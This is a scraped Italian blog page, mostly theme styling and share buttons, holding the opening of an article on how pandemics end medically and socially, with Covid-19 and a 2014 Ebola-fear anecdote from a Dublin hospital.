.td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.lastradaperilrisveglio.it%2Fcome-finiscono-le-pandemie%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Come+finiscono+le+pandemie+%28e+come+finir%C3%A0+con+Covid19%29&url=https%3A%2F%2Fwww.lastradaperilrisveglio.it%2Fcome-finiscono-le-pandemie%2F&via=La+Strada+per+il+Risveglio" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.lastradaperilrisveglio.it/come-finiscono-le-pandemie/&amp;media=https://www.lastradaperilrisveglio.it/wp-content/uploads/2020/05/3.jpg&description=Secondo gli storici, le pandemie hanno tipicamente due tipi di fine: quella medica, che si verifica quando l&#039;incidenza e il tasso di mortalità precipitano, e quella sociale, quando l&#039;epidemia di paura per la malattia svanisce.In altre parole, una fine può avvenire non perché una malattia sia stata sconfitta, ma perché la gente si stanca della modalità di panico e impara a convivere con una malattia." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Come+finiscono+le+pandemie+%28e+come+finir%C3%A0+con+Covid19%29 %0A%0A https://www.lastradaperilrisveglio.it/come-finiscono-le-pandemie/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.lastradaperilrisveglio.it/come-finiscono-le-pandemie/&title=Come+finiscono+le+pandemie+%28e+come+finir%C3%A0+con+Covid19%29" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Come finiscono le pandemie (e come finirà con Covid19)&body=https://www.lastradaperilrisveglio.it/come-finiscono-le-pandemie/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://www.lastradaperilrisveglio.it/come-finiscono-le-pandemie/&name=Come finiscono le pandemie (e come finirà con Covid19)" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.lastradaperilrisveglio.it/come-finiscono-le-pandemie/&text=Come+finiscono+le+pandemie+%28e+come+finir%C3%A0+con+Covid19%29" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.lastradaperilrisveglio.it/wp-content/uploads/2020/05/3.jpg" data-caption=""><img width="671" height="838" class="entry-thumb td-modal-image" src="https://www.lastradaperilrisveglio.it/wp-content/uploads/2020/05/3.jpg" srcset="https://www.lastradaperilrisveglio.it/wp-content/uploads/2020/05/3.jpg 671w, https://www.lastradaperilrisveglio.it/wp-content/uploads/2020/05/3.jpg 1342w" sizes="(-webkit-min-device-pixel-ratio: 2) 1342px, (min-resolution: 192dpi) 1342px, 671px" alt="" title="-3"/></a></div>
            <!-- content -->
<p>Quando finirà la pandemia di Covid-19? E come?</p>
<p><br />Secondo gli storici, le pandemie hanno tipicamente due tipi di fine: quella medica, che si verifica quando l&#8217;incidenza e il tasso di mortalità precipitano, e quella sociale, quando l&#8217;epidemia di paura per la malattia svanisce.<br /><br />In altre parole, una fine può avvenire non perché una malattia sia stata sconfitta, ma perché la gente si stanca della modalità di panico e impara a convivere con una malattia. Allan Brandt, uno storico di Harvard, ha detto che qualcosa di simile sta accadendo con Covid-19: &#8220;Come abbiamo visto nel dibattito sull&#8217;apertura dell&#8217;economia, molte domande sulla cosiddetta fine sono determinate non da dati medici e di salute pubblica, ma da processi sociopolitici&#8221;.</p>
<p>Ma cosa producono le Pandemie? L&#8217;abbiamo avvertita tutti, non ha colpito il nostro corpo, all&#8217;inizio, ma la nostra mente, ed è la Paura. Avevamo paura che in qualche modo potevamo essere anche noi delle vittime e una storia recente ce lo mostra.</p>
<p><br />La dottoressa Susan Murray, del Royal College of Surgeons di Dublino, lo ha visto di persona nel 2014 in un ospedale rurale in Irlanda.<br />Nei mesi precedenti, più di 11.000 persone in Africa occidentale erano morte a causa dell&#8217;Ebola, una terrificante malattia virale altamente contagiosa e spesso mortale. L&#8217;epidemia sembrava in declino e non si erano verificati casi in Irlanda, ma la paura del pubblico era palpabile.<br /><br />&#8220;Per strada e nei reparti, la gente è in ansia&#8221;, ha ricordato di recente la dottoressa Susan Murray in un articolo del New England Journal of Medicine. &#8220;Avere la pelle del colore sbagliato è sufficiente per guadagnarsi l&#8217;occhio laterale dei compagni di viaggio in autobus o in treno. Tossisci una volta e li troverai che si allontanano da te.&#8221;<br />Lo Staff dell&#8217;ospedale di Dublino era stato avvertito di prepararsi al peggio. Erano terrorizzati e preoccupati per la mancanza di dispositivi di protezione. Quando un giovane è arrivato al pronto soccorso da un paese con pazienti affetti da Ebola, nessuno ha voluto avvicinarsi a lui; le infermiere si sono nascoste e i medici hanno minacciato di lasciare l&#8217;ospedale.<br />La dottoressa Murray, da sola, osò curarlo, ma il suo cancro era così avanzato che tutto ciò che poteva offrire era un&#8217;assistenza di conforto. Qualche giorno dopo, gli esami hanno confermato che l&#8217;uomo non aveva l&#8217;Ebola; dopodiché è morto. Tre giorni dopo, l&#8217;Organizzazione mondiale della sanità ha dichiarato conclusa l&#8217;epidemia di Ebola.<br />Murray scrisse: &#8220;Se non siamo pronti a combattere la paura e l&#8217;ignoranza in modo così attivo e ponderato, come combattiamo qualsiasi altro virus, è possibile che la paura possa fare terribili danni alle persone vulnerabili, anche in luoghi che non vedono mai un solo caso di infezione durante un&#8217;epidemia. E un&#8217;epidemia di paura può avere conseguenze ben peggiori se 